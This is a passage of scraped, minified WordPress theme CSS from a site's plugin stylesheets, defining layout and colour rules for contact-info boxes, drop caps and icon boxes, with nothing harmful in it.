p,.dt-sc-contact-info.type7 a{font-size:11px}.dt-sc-contact-info.type7{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-contact-info.type2{padding-left:75px}.dt-sc-contact-info.type2 span{width:60px}.rs_four_two_col .dt-sc-contact-info.type3{margin-top:20px}.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 p,.dt-sc-contact-info.type2 a,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:11px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6{font-size:12px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a{font-size:10px}.dt-sc-contact-info.type5 .dt-sc-contact-icon{width:102px;height:55.06px;margin:33.3px 0}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before,.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{height:71.92px;width:71.92px;left:12.038px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before{top:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{bottom:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:45px;line-height:57px}.dt-sc-contact-info.type5 h6{font-size:14px;margin:20px 0 0}.dt-sc-contact-info.type8,.dt-sc-contact-info.type8 p,.dt-sc-contact-info.type8 a{font-size:12px}.rs_col-sm-6 .dt-sc-contact-info.type3{margin-bottom:50px}.rs_col-sm-6 .dt-sc-contact-info.type6{margin-bottom:30px}.rs_col-sm-6 .dt-sc-contact-info.type7{padding-bottom:20px}}@media only screen and (max-width:767px){.dt-sc-contact-info.type2{margin:0 0 20px}.dt-sc-contact-info.type3{margin:0 0 70px}.dt-sc-contact-info.type5{margin:0 0 30px}.dt-sc-contact-info.type6{margin:0 0 35px}.dt-sc-contact-info.type8{margin:90px 0}.dt-sc-contact-info.type4{margin:0 auto 30px}.dt-sc-contact-info.type4,.dt-sc-contact-info.type6{display:block;float:none;margin-left:auto;margin-right:auto}.dt-sc-contact-info.type7{padding-left:120px}.dt-sc-contact-info.type7 span{left:15px}.dt-sc-contact-info.type8 span{top:-120px}.dt-sc-contact-info.type4:after{content:"";height:12px;margin:auto;position:absolute;bottom:0;left:-7px;top:0;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-contact-info.type4{border-right-width:1px;margin:0 auto 30px;width:95%}.last .dt-sc-contact-info.type4:before{content:""}}@media only screen and (max-width:479px){.dt-sc-contact-info.type2{padding-left:85px}.dt-sc-contact-info.type2 span{width:65px}.dt-sc-contact-info.type7{padding-left:90px}}@media only screen and (max-width:319px){.dt-sc-contact-info.type2{padding:100px 10px 10px;text-align:center}.dt-sc-contact-info.type2 span{height:auto;top:-4px;width:100%}.dt-sc-contact-info.type6{font-size:12px}.dt-sc-contact-info.type7{margin:0 0 30px;padding:90px 0 0;text-align:center;width:100%}.dt-sc-contact-info.type7 span{left:0;right:0;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1766043261
body_size: 765
content:
@charset "utf-8";.dt-sc-dropcap{font-size:24px;float:left;margin:10px 0 10px 0;text-align:center;line-height:35px}.dt-sc-dropcap.dt-sc-dropcap-default{font-size:50px;padding-right:20px;font-weight:900}.dt-sc-dropcap.dt-sc-dropcap-circle{width:40px;height:40px;line-height:38px;margin:5px 20px 0 0;padding:0;border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{width:42px;height:42px;line-height:34px;margin:5px 20px 0 0;padding:0;text-align:center;box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-square{width:40px;height:40px;line-height:36px;text-align:center;margin:5px 20px 0 0;padding:0}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);width:42px;height:42px;text-align:center;margin:5px 20px 0 0;padding:0;line-height:34px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{background:#000}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{color:#fff}.dt-sc-dropcap.dt-sc-dropcap-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-square.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.blue{background:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-square.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.brown{background:#795548}.dt-sc-dropcap.dt-sc-dropcap-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-square.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cadetblue{background:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-square.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.chillipepper{background:#c10841}.dt-sc-dropcap.dt-sc-dropcap-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-square.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cyan{background:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-square.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.darkgolden{background:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-square.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeporange{background:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-square.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeppurple{background:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-circle.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.green,.dt-sc-dropcap.dt-sc-dropcap-square.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.green{background:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-square.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.lime{background:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-square.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.magenta{background:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-square.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.orange{background:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-square.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.pink{background:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-square.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.purple{background:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-circle.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.red,.dt-sc-dropcap.dt-sc-dropcap-square.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.red{background:#da0000}.dt-sc-dropcap.dt-sc-dropcap-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-square.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.skyblue{background:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-square.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.teal{background:#009688}.dt-sc-dropcap.dt-sc-dropcap-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-square.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.turquoise{background:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-square.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.wisteria{background:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-square.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.yellow{background:#ffe401}.dt-sc-dropcap.dt-sc-dropcap-default.blue{color:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-default.brown{color:#795548}.dt-sc-dropcap.dt-sc-dropcap-default.cadetblue{color:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-default.chillipepper{color:#c10841}.dt-sc-dropcap.dt-sc-dropcap-default.cyan{color:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-default.darkgolden{color:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-default.deeporange{color:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-default.deeppurple{color:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-default.green{color:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-default.lime{color:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-default.magenta{color:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-default.orange{color:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-default.pink{color:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-default.purple{color:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-default.red{color:#da0000}.dt-sc-dropcap.dt-sc-dropcap-default.skyblue{color:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-default.teal{color:#009688}.dt-sc-dropcap.dt-sc-dropcap-default.turquoise{color:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-default.wisteria{color:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-default.yellow{color:#ffe401}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:32px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:24px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (max-width:767px){.dt-sc-dropcap.dt-sc-dropcap-default{padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin:5px 15px 0 2px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1766043261
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content 